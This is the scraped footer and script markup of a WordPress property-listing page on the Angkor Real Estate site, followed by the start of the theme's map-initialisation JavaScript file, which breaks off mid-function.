    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="d1145f6522" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-6971-detial/" rel="prev">Two Bedroom Apartment For Rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-6973-detial/" rel="next"> 4 Bedrooms Villa For Rent</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="57f077c35c-1768881418">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="e922f8ee0e-1768881418">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="a03c9825e3" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6972-detial/" />  
                <input type="hidden" id="postid" value="
                6972">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"6972","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"2%20Bedrooms%20Villa%20For%20Rent\",13.368743,103.867493,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20450%3Cspan%20class%3D%22infocur%22%3EMonth%3C%2Fspan%3E\",\"house-villa.residential\",\"rent\",\"house-villarent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6972-detial%2F\",6972,450,\"\",\"3\",\"300,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"House%20%26amp%3B%20Villa\",\"Rent\",\"%24%20450\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-23-2025\",\"12-27-2025\",\"12-28-2025\",\"12-29-2025\",\"01-04-2026\",\"01-05-2026\",\"01-07-2026\",\"01-08-2026\",\"01-09-2026\",\"01-11-2026\",\"01-14-2026\",\"01-17-2026\",\"01-18-2026\",\"01-19-2026\"]","singular_values":"[1,1,1,2,1,1,3,1,8,1,1,1,2,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0
body_size: 7849
content:
/*global google, $, Modernizr, InfoBox, window, alert, setTimeout,mapbase_vars*/

wp_estate_kind_of_map           =   parseInt(mapbase_vars.wp_estate_kind_of_map);
var lealet_map_move_on_hover    =   0;
var propertyMarker_submit       =   '';
var leaflet_map_move_flag       =   0;    
    



function wpresidence_map_general_start_map(page_map){
    "use strict";
    var zoom_level;
    if(page_map=='prop'){
        zoom_level=parseInt(googlecode_property_vars.page_custom_zoom, 10);
    }else{
        zoom_level=parseInt(googlecode_regular_vars.page_custom_zoom, 10);
    }
    
    
    
    if(wp_estate_kind_of_map===1){
        wpresidence_google_start_map(zoom_level);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_start_map(zoom_level);
    } 
}







function wpresidence_leaflet_start_map(zoom_level){
    "use strict";
//   ready
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
  
   
   
    var mapCenter = L.latLng( curent_gview_lat,curent_gview_long );
 
    if (document.getElementById('googleMap')) {
        
        map =  L.map( 'googleMap',{
            center: mapCenter, 
            zoom: zoom_level,
            
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
       
    } else if (document.getElementById('googleMapSlider')) {
        map =  L.map( 'googleMapSlider',{
            center: mapCenter, 
            zoom: zoom_level
        }).on('load', function(e) {
            jQuery('#gmap-loading').remove();
        });
        
    }else{
        return;
    }
    
 wpresidence_leaflet_initialize_map_common(map);
   
     
    
}



function wpresidence_leaflet_initialize_map_common(map){
    
    var tileLayer =  wpresidence_open_stret_tile_details();
    map.addLayer( tileLayer );
    
    map.scrollWheelZoom.disable();
    map.dragging.disable();
    map.touchZoom.disable();
          
    map.on('popupopen', function(e) {
        lealet_map_move_on_hover=1;
     
        if( jQuery('#google_map_prop_list_wrapper').length==0 ){
            var px = map.project(e.popup._latlng); // find the pixel location on the map where the popup anchor is
            if( mapfunctions_vars.useprice === 'yes' ){
               px.y -= 115; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }else{
                px.y -= 320/2; // find the height of the popup container, divide by 2, subtract from the Y axis of marker location
            }
            map.panTo(map.unproject(px),{animate: true}); // pan to new center
        }
        
        lealet_map_move_on_hover=1;
    });
    
    jQuery('#gmap-loading').remove();
    map.on('load', function(e) {
        jQuery('#gmap-loading').remove();
    });
    //if (Modernizr.mq('only all and (max-width: 1025px)')) {  }
    

        
    map.on('dblclick ', function(e) {
        if (map.scrollWheelZoom.enabled()) {

